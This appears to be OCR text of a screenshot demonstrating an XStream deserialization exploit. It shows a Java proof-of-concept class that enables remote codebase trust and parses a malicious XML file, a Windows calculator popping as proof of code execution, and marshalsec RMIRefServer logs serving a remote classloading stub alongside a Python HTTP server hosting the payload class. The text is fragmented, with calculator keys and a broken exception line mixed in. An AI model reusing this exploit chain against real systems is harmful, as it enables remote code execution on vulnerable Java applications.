 POC.java × poc.xml ×
1 import com.thoughtworks.xstream.XStream;
2
3 import java.io.File;
4 import java.util.PriorityQueue;
5 import java.util.Queue;
6
7 public class POC {
8 class People{}
9
10 public static void main(String[] args) {
11 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
12 XStream xStream = new XStream();
13 xStream.processAnnotations(People.class);
14 xStream.ignoreUnknownElements();
15 xStream.fromXML(new File(("
\poc.xml")));
16
17 }
18 }
19
3 1
aused by: javax.xml.ws.WebServiceException: java.lang.R
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
Windows PowerShell
PS
> java -cp .\marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer ht
tp://127.0.0.1:9999#Exec
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:59207
Reading message...
Is DGC call for [[0:0:0, 0]]
Closing connection
Have connection from /127.0.0.1:59208
Reading message...
Is RMI.lookup call for Exec 2
Sending remote classloading stub targeting http://127.0.0.1:9999/Exec.class
Closing connection
Have connection from /127.0.0.1:59209
Reading message...
Is DGC call for [[0:0:0, 0]]
Closing connection
Have connection from /127.0.0.1:59212
Reading message...
Is DGC call for [[0:0:0, 0]]
Closing connection
Have connection from /127.0.0.1:59214
Reading message...
Is DGC call for [[0:0:0, 0]]
Closing connection
Have connection from /127.0.0.1:59217
Reading message...
Is DGC call for [[0:0:0, 0]]
Closing connection
Windows PowerShell
(venv) PS
> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...